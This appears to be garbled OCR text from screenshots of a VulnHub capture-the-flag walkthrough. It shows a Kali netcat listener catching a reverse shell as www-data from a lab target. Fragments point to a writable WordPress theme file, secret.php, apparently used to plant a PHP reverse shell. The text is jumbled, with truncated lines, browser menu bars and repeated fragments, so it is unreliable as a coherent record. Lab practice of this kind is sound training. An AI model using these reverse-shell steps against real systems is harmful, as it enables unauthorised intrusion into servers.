 (root㉿kali)-[/home/kali/vulnhub]
# nc -lvp 9999
listening on [any] 9999 ...
10.10.10.148: inverse host lookup failed: Unknown host
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.148] 39152
Linux ubuntu 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20
19:57:36 up  6:49,  0 users,  load average: 0.10, 0.05, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WH
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Moz
HacknPentest
HacknPentest
http://10.10.10.148/image.p
http://10.10.10.148/image.p
10.10.10.148/wordpress/wp-content/themes/twentynineteen/secret.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Ha
/* Ohh Finaly you got a writable file */ WARNING: Failed to daemonise. This is quite common and not fatal. Connect